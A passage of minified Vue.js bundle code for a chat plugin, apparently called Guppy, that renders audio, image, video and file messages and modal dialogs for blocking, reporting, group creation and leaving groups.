at-audiosendfile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([{key:"message_actions",fn:function(){return[t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!1,2403881237)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-music"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{downloadData:t.messageProps.attachmentsData.attachments,isDownloadProps:!0,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},Wi=[],Ji={name:"GuppyAudioMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({chatInfo:t=>t.chatInfo,isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},Yi=Ji,Zi=(s("ee41"),Object(it["a"])(Yi,zi,Wi,!1,null,"2f2d8474",null)),Ki=Zi.exports,Xi=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-message_gallery",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage,chatId:t.messageProps.chatId},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a+"_"+Math.floor(99999999*Math.random()),on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:s.fileName}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0)]):[e("ul",{staticClass:"at-message_imgs"},t._l(t.computedMessage,(function(s,a){return e("li",{key:a,on:{click:function(e){return t.previewImage(a)}}},[e("figure",[e("img",{attrs:{src:s.thumbnail,alt:"attachment image"}}),t.totalRecord>t.showImages&&a==t.showImages-1?e("span",[t._v(" +"+t._s(t.totalRecord-t.showImages))]):t._e()])])})),0),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.computedMessage,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},tr=[],er={name:"GuppyImageMessage",props:["messageProps","totalRecord","disableReply"],components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},data(){return{responsiveClass:""}},computed:{showImages(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),t},computedMessage(){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.attachmentsData.attachments.filter((e,s)=>s<t)},computedReplyMessage(){if("images"==this.messageProps.replyMessage.attachmentsData.attachmentType){let t=3;return this.$store.state.isMessangerChat&&!this.$store.state.isMobileView&&(t=4),this.messageProps.replyMessage.attachmentsData.attachments.filter((e,s)=>s<t)}return null},computedReplyTotalRecord(){return"images"==this.messageProps.replyMessage.attachmentsData.attachmentType?this.messageProps.replyMessage.attachmentsData.attachments.length:0},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},methods:{previewImage(t){this.$store.commit("updateSelectedChatId",{chatId:this.messageProps.chatId}),this.$root.$emit("previewImage",{messageId:`${this.messageProps.messageId}_${t+1}`})},deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},sr=er,ar=(s("c99d"),Object(it["a"])(sr,Xi,tr,!1,null,null,null)),ir=ar.exports,rr=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-video-message",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}})],1):[e("video-player",{ref:"videoPlayer",staticClass:"video-player-box",attrs:{options:t.playerOptions,playsinline:!0,customEventName:"customstatechangedeventname"}}),t.disableReply?t._e():e("guppy-chat-message-actions",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]],2)},or=[],nr={name:"GuppyChatVideoMessage",components:{GuppyChatMessageActions:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:"",playerOptions:{height:"200",width:"400",autoplay:!1,muted:!0,language:"en",playbackRates:[.7,1,1.5,2],sources:[{type:"video"==this.messageProps.attachmentsData.attachments[0].fileType.split("/")[0]?this.messageProps.attachmentsData.attachments[0].fileType:"video/"+this.messageProps.attachmentsData.attachments[0].fileType,src:this.messageProps.attachmentsData.attachments[0].file}]}}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},cr=nr,lr=(s("c827"),Object(it["a"])(cr,rr,or,!1,null,null,null)),pr=lr.exports,ur=function(){var t=this,e=t._self._c;return e("div",{staticClass:"at-message at-sendpdffile",class:t.responsiveClass,attrs:{id:"message_"+t.messageProps.messageId}},[t.messageProps.isSender||2!=t.messageProps.chatType&&0!=t.messageProps.chatType?t._e():e("h5",[t._v(t._s(t.messageProps.userName))]),t.messageProps.replyMessage?e("guppy-chat-quote-message-list",{attrs:{messageProps:t.messageProps.replyMessage},scopedSlots:t._u([t.disableReply?null:{key:"message_actions",fn:function(){return[e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})]},proxy:!0}],null,!0)},[e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])])])]):e("div",{staticClass:"at-sendfile"},[e("i",{staticClass:"guppy-file"}),e("span",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileName)),e("em",[t._v(t._s(t.messageProps.attachmentsData.attachments[0].fileSize))])]),t.disableReply?t._e():e("guppy-chat-message-action",{attrs:{isDownloadProps:!0,downloadData:t.messageProps.attachmentsData.attachments,messageProps:t.messageProps},on:{deleteMessageEvent:function(e){return t.deleteMessage(e)}}})],1)],1)},dr=[],hr={name:"GuppyFileMessage",components:{GuppyChatMessageAction:ii,GuppyChatQuoteMessageList:fi},props:["messageProps","disableReply"],data(){return{responsiveClass:""}},computed:Object(o["c"])({isMessangerChat:t=>t.isMessangerChat}),methods:{deleteMessage(t){this.$emit("deleteMsgEvt",t)},quoteMessage(t){this.$emit("quoteMsgIdEvt",t)}},mounted(){let t=document.getElementById("message_"+this.messageProps.messageId);if(t){let e=t.clientWidth;this.isMessangerChat?e>=220&&(this.responsiveClass="at-chat-msg-220"):e>=270?this.responsiveClass="at-chat-msg-270":e>=190?this.responsiveClass="at-chat-msg-190":e>=110&&(this.responsiveClass="at-chat-msg-110")}}},mr=hr,gr=(s("d283"),Object(it["a"])(mr,ur,dr,!1,null,null,null)),fr=gr.exports,vr={name:"GuppyChatMessagesList",components:{GuppyChatVoiceMessage:yi,GuppyChatTextMessage:Li,GuppyLocationMessage:xi,GuppyDeleteMessage:qi,GuppyAudioMessage:Ki,GuppyImageMessage:ir,GuppyVideoMessage:pr,GuppyFileMessage:fr,GuppyChatNotifyMessage:Gi},props:{chatId:{type:String,required:!1,default:()=>null}},data(){return{chatData:""}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},disableReply(){return this.$store.getters.disableReply(this.chatId)}},methods:{getMessageTime(t){return S.getMessageTime(t)},deleteChatMessage(t){let e=this.messagesList.findIndex(e=>e.messageId==t),s=this.messagesList[e];s.messageStatus=2,this.$set(this.messagesList,e,s)}}},Cr=vr,Ir=Object(it["a"])(Cr,Ja,Ya,!1,null,null,null),yr=Ir.exports,_r={name:"GuppyChatMessagesContainer",components:{GuppyChatMessagesList:yr},props:{chatId:{type:String,required:!1,default:()=>null},conversationData:{type:Object,required:!1,default:()=>null}},data(){return{lastScrollTop:0,convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""}}},computed:{messagesList(){return this.$store.getters.messagesListData(this.chatId)},chatInfo(){return this.$store.getters.getChatInfo(this.chatId)},loadChat(){return this.$store.getters.loadChat(this.chatId)},messagesLoading(){return this.$store.getters.messageLoading(this.chatId)},...Object(o["c"])({isMessangerChat:t=>t.isMessangerChat})},watch:{conversationData(t){t&&this.isMessangerChat&&(this.convData=t)},chatInfo(){S.messagesScrollList(this.lastScrollTop,this.chatId)}},methods:{loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},scrollHandler(t){let e=t.currentTarget.scrollTop,s=this.$refs.messagesEnd?this.$refs.messagesEnd.scrollHeight:0;this.lastScrollTop=s-e;const a=0===Math.round(e);a&&this.messagesList.length&&s>t.currentTarget.offsetHeight&&this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)},scrollListToPosition(){this.scrollListToBottom(this.lastScrollTop)},updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=this.chatInfo.postReceiverId,i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}}},created(){this.isMessangerChat?this.convData=this.conversationData:(this.updateConvData(),this.messagesList.length||this.loadChatMessages(),S.messagesScrollList(this.lastScrollTop,this.chatId))}},br=_r,Ar=(s("12d2"),Object(it["a"])(br,za,Wa,!1,null,"01f7893c",null)),Tr=Ar.exports,Sr={name:"GuppyChatMessages",components:{NoRecordFound:Dt,GuppyChatInviteResponse:Us,GuppyChatMessageHeader:sa,GuppyChatMessageFooter:qa,MessagesContainer:Tr},data(){return{chatData:"",oldVal:"",onlineStatus:"",isSending:!1,mediaAttachments:[],convData:{offset:0,userId:"",chatType:"",receiverId:"",groupId:"",postId:"",chatId:""},selectChatUser:{chatId:"",chatType:""}}},watch:{chatInfo:{handler:function(){if(Object.keys(this.chatInfo).length&&this.isMessangerChat){this.updateConvData(),this.messagesList.length||this.loadChatMessages(),this.scrollListToBottom();let t={isEmptyView:!1,isOpenMessagesScr:!0};this.$store.dispatch("toggleMessagesScr",t)}}}},computed:{noLongerSupportMember(){let t=this.$store.getters.getChatInfo();return 3==t.chatType&&!t.isSupportMember},messagesList(){let t="";return t=this.$store.state.isMessangerChat?this.$store.state.chatInfo.chatId:this.chatId,this.$store.getters.messagesListData(t)},loadChat(){return!this.$store.state.isMessangerChat||this.$store.getters.loadChat(this.$store.state.chatInfo.chatId)},memberDisable(){return this.$store.getters.memberDisable()},isDisabledFooter(){return this.$store.getters.isDisabledFooter()},deleteBPGroup(){return this.$store.getters.deleteBPGroup()},disableReply:function(){return this.$store.getters.disableReply()},getUserRole(){return this.$store.getters.getUserRole()},chatInfo(){return this.$store.getters.getChatInfo()},...Object(o["c"])({userResponseData:t=>t.userResponseData,isOpenMessagesScr:t=>t.isOpenMessagesScr,isEmptyView:t=>t.isEmptyView,isMessangerChat:t=>t.isMessangerChat,unblockButtonText(){let t=C.blocked_user_message,e=C.unblock_now,s='<a href="javascript:;" guppy-data-target="#blockuser">'+e+" </a>",a=t.replace("%Unblock%",s);return a}})},methods:{updateConvData(){let t=0,e="",s="",a="",i="",r="",o="";s=Number(this.chatInfo.chatType),o=this.chatInfo.chatId,e=this.userId,[1,3].includes(Number(this.chatInfo.chatType))?(i=r="",a=o.split("_")[0]):2==this.chatInfo.chatType?(a=r="",i=o.split("_")[0]):0==this.chatInfo.chatType&&(r=o.split("_")[0],a=o.split("_")[1],i=""),this.convData={offset:t,userId:e,chatType:s,receiverId:a,groupId:i,postId:r,chatId:o}},loadChatMessages(){this.loadChat&&this.$store.dispatch("UpdateMessageList",{chatData:this.convData,lastScrollTop:this.lastScrollTop?this.lastScrollTop:0})},loadUserChat(t){this.convData={offset:0,userId:this.userId,chatType:1,receiverId:t.userId,groupId:"",postId:"",chatId:t.chatId},this.loadChatMessages()},scrollListToBottom(t=0){S.messagesScrollList(t,this.chatInfo.chatId)}},mounted(){setTimeout(()=>{p()(".at-chat_messages").removeClass("at-chat_transition_none")},1e3)}},Mr=Sr,wr=(s("1507"),Object(it["a"])(Mr,Rs,ks,!1,null,"10aa0108",null)),Lr=wr.exports,Nr=function(){var t=this,e=t._self._c;return e("div",[[e("div",{staticClass:"at-modal",attrs:{id:"blockuser"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_heading.replace("((username))",t.chatInfo.userName):t.TRANS.block_user_title.replace("((username))",t.chatInfo.userName)))]),e("p",[t._v(t._s(t.chatInfo.isBlocked?t.TRANS.unblock_user_description:t.TRANS.block_user_description))]),t.chatInfo.postId&&!t.chatInfo.isBlocked?[e("div",{staticClass:"at-radio-holder"},[e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_this_post"},domProps:{value:1,checked:t._q(t.postBlockType,1)},on:{change:function(e){t.postBlockType=1}}}),e("label",{attrs:{for:"for_this_post"}},[t._v(t._s(t.TRANS.for_this_post))])]),e("div",{staticClass:"at-radio"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.postBlockType,expression:"postBlockType"}],attrs:{type:"radio",name:"for_post",id:"for_all_post"},domProps:{value:0,checked:t._q(t.postBlockType,0)},on:{change:function(e){t.postBlockType=0}}}),e("label",{attrs:{for:"for_all_post"}},[t._v(t._s(t.TRANS.for_all_post))])])])]:t._e(),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.toggleBlockUser()}}},[t._v(" "+t._s(t.chatInfo.isBlocked?t.TRANS.unblock_button:t.TRANS.block_user_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(" "+t._s(t.TRANS.not_right_now)+" ")])],2)])])],[e("div",{staticClass:"at-modal",attrs:{id:"clearchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.clear_chat))]),e("p",[t._v(t._s(t.TRANS.clear_chat_description))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.clearChat()}}},[t._v(" "+t._s(t.TRANS.clear_chat_button)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"reportchat"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("h2",[t._v(t._s(t.TRANS.report_heading.replace("((username))","1"==t.chatInfo.chatType||"0"==t.chatInfo.chatType?t.chatInfo.userName:t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.report_description))]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_title))]),e("div",{staticClass:"at-select at-dropdownholder"},[e("div",{staticClass:"at-form-control"},[e("span",{staticClass:"at-placeholder"},[t._v(t._s(this.reason?this.reason:t.TRANS.report_reason))])]),e("ul",{staticClass:"at-dropdown"},t._l(t.reportingReasons,(function(s,a){return e("li",{key:a,on:{click:function(e){t.reason=s}}},[e("a",{attrs:{href:"javascript:void(0);"}},[t._v(t._s(s))])])})),0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.TRANS.report_issue_detail))]),e("textarea",{directives:[{name:"model",rawName:"v-model.trim",value:t.reportdesc,expression:"reportdesc",modifiers:{trim:!0}}],staticClass:"at-form-control",attrs:{placeholder:t.TRANS.report_add_description},domProps:{value:t.reportdesc},on:{input:function(e){e.target.composing||(t.reportdesc=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",[e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isloadingUpdt},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.reportChat()}}},[t._v(t._s(t.TRANS.report_submit))])]),e("li",[e("a",{staticClass:"at-btn at-btnv2 at-guppy-removemodal",attrs:{href:"javascript:void(0);"}},[t._v(t._s(t.TRANS.report_cancel))])])])])])])])])])])],[e("div",{staticClass:"at-modal at-creategroup",attrs:{id:"creategroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_txt:t.TRANS.create_new_group_txt))]),e("a",{staticClass:"at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close-group"},on:{click:function(e){return e.preventDefault(),t.closeModal("group_update")}}},[e("i",{staticClass:"guppy-x"})])]),e("form",{staticClass:"at-themeform"},[e("fieldset",[e("div",{staticClass:"at-form-group-wrap"},[e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle"},[t._v(t._s(t.TRANS.grp_photo_txt))]),e("div",{staticClass:"at-dropbox at-dropcontentholder"},[e("div",{staticClass:"at-dropboxuploader"},[e("div",{staticClass:"at-viewuploadimg"},[t.isCroppingImage?[e("vue-croppie",{ref:"croppieRef",attrs:{enableResize:!1,boundary:t.croppieBoundry,viewport:t.croppieViewport}})]:t.uploadImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.uploadImage}})]):t.groupData.groupImage?e("figure",{staticClass:"at-uploadimg"},[e("img",{attrs:{src:t.groupData.groupImage}})]):e("i",{staticClass:"guppy-image"}),t.isCroppingImage?e("a",{staticClass:"at-cropimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.croppedImage()}}},[t._v(t._s(t.TRANS.crop_img_txt))]):t.groupData.groupImage||t.uploadImage?e("a",{staticClass:"at-removeuploadimg",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.removeImage()}}},[t._v(t._s(t.TRANS.remove))]):t._e()],2),e("input",{attrs:{type:"file",accept:t.uploadImgExt.join(","),id:"dropboxv2",name:"dropbox"},on:{change:function(e){return e.preventDefault(),t.onImageUpload.apply(null,arguments)}}}),e("label",{attrs:{for:"dropboxv2"}},[e("span",[t._v(t._s(t.capitalizeText(t.TRANS.click_here))+" ")]),t._v(t._s(t.TRANS.grp_photo_dsc_txt))])]),t._m(0)])]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_title_txt:t.TRANS.grp_title_txt))]),e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupTitle,expression:"groupData.groupTitle"}],staticClass:"at-form-control",attrs:{type:"text",placeholder:t.TRANS.grp_title_placeholder_txt,required:""},domProps:{value:t.groupData.groupTitle},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupTitle",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt))]),e("textarea",{directives:[{name:"model",rawName:"v-model",value:t.groupData.groupDescription,expression:"groupData.groupDescription"}],staticClass:"at-form-control",attrs:{placeholder:t.isEditGroup?t.TRANS.edit_group_desc_txt:t.TRANS.add_group_desc_txt},domProps:{value:t.groupData.groupDescription},on:{input:function(e){e.target.composing||t.$set(t.groupData,"groupDescription",e.target.value)}}})]),e("div",{staticClass:"at-form-group"},[e("label",{staticClass:"at-formtitle at-important"},[t._v(t._s(t.isEditGroup?t.TRANS.grp_edit_users_txt:t.TRANS.grp_users_txt))]),e("div",{staticClass:"at-creategrouplist"},[t.groupMembers.length>10||t.isSearching||t.search?e("div",{staticClass:"at-groupusersearch"},[e("i",{staticClass:"guppy-search"}),e("input",{directives:[{name:"model",rawName:"v-model",value:t.search,expression:"search"}],attrs:{type:"text",placeholder:t.TRANS.search_txt},domProps:{value:t.search},on:{input:[function(e){e.target.composing||(t.search=e.target.value)},function(e){return t.searchMember()}]}})]):t._e(),t.groupMembers.length&&!t.isSearching?e("ul",{ref:"groupMembersList",staticClass:"at-grouplist",on:{scroll:function(e){return t.scrollHandler(e)}}},[t._l(t.groupMembers,(function(s){return e("li",{key:s.userId,staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.memberIds,expression:"groupData.memberIds"}],attrs:{type:"checkbox",id:"checkv_"+s.userId,name:"check"},domProps:{value:s.userId,checked:Array.isArray(t.groupData.memberIds)?t._i(t.groupData.memberIds,s.userId)>-1:t.groupData.memberIds},on:{change:[function(e){var a=t.groupData.memberIds,i=e.target,r=!!i.checked;if(Array.isArray(a)){var o=s.userId,n=t._i(a,o);i.checked?n<0&&t.$set(t.groupData,"memberIds",a.concat([o])):n>-1&&t.$set(t.groupData,"memberIds",a.slice(0,n).concat(a.slice(n+1)))}else t.$set(t.groupData,"memberIds",r)},function(e){return t.selectGroupMember(s.userId)}]}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"checkv_"+s.userId}},[e("span",{staticClass:"at-groupuserbar_profile"},[e("img",{staticClass:"mCS_img_loaded",attrs:{src:s.userAvatar,alt:"profile image"}})]),e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(s.userName))]),t.groupData.adminIds.includes(s.userId)?e("a",{staticClass:"at-makeadmin at-makeadmin-check",attrs:{href:"javascript:void(0);"},on:{click:function(e){return t.removeAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_admin_txt))]):e("a",{staticClass:"at-makeadmin",attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.selectAdmin(s.userId)}}},[t._v(t._s(t.TRANS.grp_mk_admin_txt))])])])})),t.isScrollList?e("guppy-chat-inner-loader"):t._e()],2):[t.isSearching?e("guppy-chat-loader"):e("guppy-chat-empty-view",{attrs:{isSidebarProps:!0,listIcon:"guppy-users"}})]],2)]),e("div",{staticClass:"at-form-group"},[e("ul",{staticClass:"at-btnlist"},[e("li",{staticClass:"at-groupuserbar"},[e("input",{directives:[{name:"model",rawName:"v-model",value:t.groupData.disableReply,expression:"groupData.disableReply"}],attrs:{type:"checkbox",id:"disable_reply",name:"check"},domProps:{checked:Array.isArray(t.groupData.disableReply)?t._i(t.groupData.disableReply,null)>-1:t.groupData.disableReply},on:{change:function(e){var s=t.groupData.disableReply,a=e.target,i=!!a.checked;if(Array.isArray(s)){var r=null,o=t._i(s,r);a.checked?o<0&&t.$set(t.groupData,"disableReply",s.concat([r])):o>-1&&t.$set(t.groupData,"disableReply",s.slice(0,o).concat(s.slice(o+1)))}else t.$set(t.groupData,"disableReply",i)}}}),e("label",{staticClass:"at-groupuserbar_content",attrs:{for:"disable_reply"}},[e("span",{staticClass:"at-groupuserbar_title"},[t._v(t._s(t.TRANS.disable_grp_txt))])])]),e("li",[e("button",{staticClass:"at-btn",class:{"at-disable-btn":t.isSavingUpdt},attrs:{type:"submit",disabled:t.disableSubmit||t.isSavingUpdt},on:{click:function(e){return e.preventDefault(),t.updateGroup()}}},[t._v(" "+t._s(t.isEditGroup?t.TRANS.grp_updt_txt:t.TRANS.grp_create_txt)+" ")])])])])])])])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"deletegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delete_grp_txt.replace("((groupname))",t.chatInfo.groupTitle)))]),e("p",[t._v(t._s(t.TRANS.delete_group_desc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingGroup},attrs:{href:"javascript:void(0);",disabled:t.isDeletingGroup},on:{click:function(e){return e.preventDefault(),t.deleteGroup()}}},[t._v(" "+t._s(t.TRANS.delete_group_opt_txt)+" ")]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"delete_group_member"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.delet_grp_member_txt.replace("((username))",t.deleteGroupMember.userName)))]),e("p",[t._v(t._s(t.TRANS.delet_grp_member_dsc))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isDeletingMember},attrs:{href:"javascript:void(0);"},on:{click:function(e){return e.preventDefault(),t.deleteMember()}}},[t._v(t._s(t.TRANS.delet_grp_member_btn))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"delete_group_btn"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal",attrs:{id:"leavegroup"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-alert"},[e("i",{staticClass:"guppy-alert-circle"}),e("h2",[t._v(t._s(t.TRANS.leave_group_heading))]),e("p",[t._v(t._s(t.TRANS.leave_group_dsc.replace("((groupname))",t.chatInfo.groupTitle)))]),e("a",{staticClass:"at-btn",class:{"at-disable-btn":t.isLeavingGroup},attrs:{href:"javascript:void(0);",disabled:t.isLeavingGroup},on:{click:function(e){return t.leaveGroup(!1)}}},[t._v(t._s(t.TRANS.leave_group_opt_txt))]),e("a",{staticClass:"at-anchor at-guppy-removemodal",attrs:{href:"javascript:void(0);",id:"close_leave_group_modal"}},[t._v(t._s(t.TRANS.not_right_now))])])])])],[e("div",{staticClass:"at-modal at-admin-leavegroup",attrs:{id:"admin_leave_group"}},[e("div",{staticClass:"at-modaldialog"},[e("div",{staticClass:"at-popupcontent"},[e("div",{staticClass:"at-popuptitle"},[e("h2",[t._v(t._s(t.TRANS.before_leave_heading))]),t._m(1)]),e("div",{staticClass:"at-assignlist-wrap"},[e("label",{staticClass:"at-formtitle 